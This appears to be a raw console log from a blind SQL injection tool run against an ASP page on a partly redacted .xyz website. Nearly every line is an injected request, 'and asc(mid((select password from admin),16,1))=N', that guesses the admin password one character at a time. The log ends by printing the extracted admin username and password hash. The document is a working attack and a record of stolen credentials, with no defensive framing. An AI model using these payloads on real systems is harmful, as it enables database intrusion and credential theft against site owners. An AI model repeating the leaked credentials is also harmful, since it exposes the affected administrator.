 C:\WINDOWS\system32\cmd.exe
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=52 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=53 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=54 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=55 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=56 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=57 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=58 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=59 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=60 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=61 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=62 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=63 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=64 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=65 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=66 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=67 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=68 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=69 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=70 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=71 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=72 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=73 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=74 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=75 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=76 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=77 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=78 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=79 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=80 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=81 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=82 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=83 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=84 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=85 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=86 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=87 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=88 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=89 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=90 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=91 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=92 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=93 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=94 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=95 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=96 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=97 request succeeded
[+] Url http:// .xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=98 request succeeded
[*] Table admin column password Current blasting: 97f26989a67cc55b
[*] The data in the field password is:97f26989a67cc55b
[*] The data in the field username is:aisheishei
E:\shate\wotou>